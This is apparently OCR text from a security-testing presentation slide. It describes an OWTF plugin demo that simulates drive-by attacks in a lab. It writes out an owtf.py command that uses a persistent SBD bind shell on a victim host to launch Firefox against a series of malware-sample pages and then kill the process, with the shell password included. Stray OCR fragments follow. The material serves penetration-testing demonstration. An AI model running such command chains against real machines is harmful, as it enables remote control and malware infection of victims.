 DEMO 1: AUX PLUGIN DEMO - DriveBy Simulation
SCENARIO:
1) Victim machine runs OWTF Agent: Persistent SBD listener (bind shell
)
2) Attacker machine runs the 'SBD Command Chainer' aux plugin
3) Attacker machine instructs the OWTF Agent to visit a number of mali
cious links
# owtf.py -f -o SBD_CommandChainer RHOST=192.168.7.7 ISHELL_EXIT_METHOD
=wait ISHELL_COMMANDS_BEFORE_EXIT="sleep 5#killall firefox" COMMAND_PRE
FIX="nohup /usr/lib/firefox-7.0.1/firefox http://192.168.7.25/DriveBy/m
alware-samples/test_00" COMMAND_SUFIX=".html &" TEST="01,02,03,04,05,06
,07,08,09,10" SBD_PASSWORD="OWTFtest"
demos manual 1 manual 2 manual 3 192.168.7.7
2 2 3 :40 p